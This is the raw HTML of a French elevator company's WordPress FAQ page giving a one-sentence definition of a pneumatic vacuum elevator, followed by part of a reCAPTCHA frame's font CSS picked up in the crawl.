href="https://luxe-ascenseur.fr/modeles/"><span class="menu-text">Modèles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  ><a  href="https://luxe-ascenseur.fr/avantages/"><span class="menu-text">Avantages</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"  ><a  href="https://luxe-ascenseur.fr/caracteristiques/"><span class="menu-text">Caractéristiques</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"  ><a  href="https://luxe-ascenseur.fr/technologie/"><span class="menu-text">Technologie</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"  ><a  href="https://luxe-ascenseur.fr/architectes/"><span class="menu-text">Architectes</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 fusion-menu-item-button"  ><a  href="https://luxe-ascenseur.fr/contacts/"><span class="menu-text fusion-button button-default button-medium">Contacts</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"  ><a  href="https://luxe-ascenseur.fr/faq/"><span class="menu-text">FAQ</span></a></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-sticky-nav-holder"></nav>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<div id="content" style="width: 100%;">

			<div class="single-navigation clearfix">
			<a href="https://luxe-ascenseur.fr/faq-items/comment-lascenseur-pneumatique-fonctionne-t-il/" rel="prev">Previous</a>					</div>
	
			<article id="post-6" class="post post-6 avada_faq type-avada_faq status-publish format-standard hentry">
						
																			
							<h2 class="entry-title fusion-post-title">Qu’est-ce qu’un ascenseur à vide pneumatique?</h2>						<div class="post-content">
				<p>L’ascenseur à vide pneumatique est un ascenseur privatif, composé d’une gaine cylindrique verticale et d’une cabine servant à transporter les passagers.</p>
							</div>

							<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://luxe-ascenseur.fr/author/anthony/" title="Articles par anthony" rel="author">anthony</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2017-03-09T08:43:59+00:00		</span>
	
<span>mars 8th, 2017</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/#respond">0 Comments</a></span></div></div>							<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Share This Story, Choose Your Platform!</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F&amp;url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/&amp;title=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F&amp;summary=L%E2%80%99ascenseur%20%C3%A0%20vide%20pneumatique%20est%20un%20ascenseur%20privatif%2C%20compos%C3%A9%20d%E2%80%99une%20gaine%20cylindrique%20verticale%20et%20d%E2%80%99une%20cabine%20servant%20%C3%A0%20transporter%20les%20passagers." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/&amp;title=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F&amp;name=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F&amp;description=L%E2%80%99ascenseur%20%C3%A0%20vide%20pneumatique%20est%20un%20ascenseur%20privatif%2C%20compos%C3%A9%20d%E2%80%99une%20gaine%20cylindrique%20verticale%20et%20d%E2%80%99une%20cabine%20servant%20%C3%A0%20transporter%20les%20passagers." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://luxe-ascenseur.fr/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F&amp;description=L%E2%80%99ascenseur%20%C3%A0%20vide%20pneumatique%20est%20un%20ascenseur%20privatif%2C%20compos%C3%A9%20d%E2%80%99une%20gaine%20cylindrique%20verticale%20et%20d%E2%80%99une%20cabine%20servant%20%C3%A0%20transporter%20les%20passagers.&amp;media=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquest-ce-quun-ascenseur-a-vide-pneumatique%2F&amp;title=Qu%E2%80%99est-ce%20qu%E2%80%99un%20ascenseur%20%C3%A0%20vide%20pneumatique%3F&amp;description=L%E2%80%99ascenseur%20%C3%A0%20vide%20pneumatique%20est%20un%20ascenseur%20privatif%2C%20compos%C3%A9%20d%E2%80%99une%20gaine%20cylindrique%20verticale%20et%20d%E2%80%99une%20cabine%20servant%20%C3%A0%20transporter%20les%20passagers." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
												<div class="about-author">
												<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">About the Author: 						<a href="https://luxe-ascenseur.fr/author/anthony/" title="Articles par anthony" rel="author">anthony</a>						</h3></div>						<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/d353753c786482e2a7c027f6d4df9edb?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d353753c786482e2a7c027f6d4df9edb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</div>
								
														



	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faq-items/quest-ce-quun-ascenseur-a-vide-pneumatique/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://luxe-ascenseur.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' />
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30" aria-required='true' required='required' />
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
									</article>
		</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>©2017 Luxe Ascenseurs  |  Tous droits réservés  |  <a href=" http://lqlqlbt.cluster030.hosting.ovh.net/mentions/">Mentions</a>   |  Crée par <a href=" http://my-responsive-website.com/">My Responsive Website</a> </div>
		</div>
					<div class="fusion-social-links-footer">
							</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/luxe-ascenseur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ksgwqz8418","wpa_field_value":146750,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/luxe-ascenseur.fr\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ce587f8417","protocol":"1","theme_url":"https:\/\/luxe-ascenseur.fr\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"0","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"11px","logo_margin_top":"11px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"86","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"0","status_vimeo":"0","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/main.min.js?ver=5.0.6" id="avada-js" async ></script> 
<!--[if IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.6" id="avada-ie9-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.6" id="avada-ie8-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

			</body>
</html>
<!-- Dynamic page generated in 0.803 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 18:39:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz&co=aHR0cHM6Ly9sdXhlLWFzY2Vuc2V1ci5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f5xnyp61ke6l
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
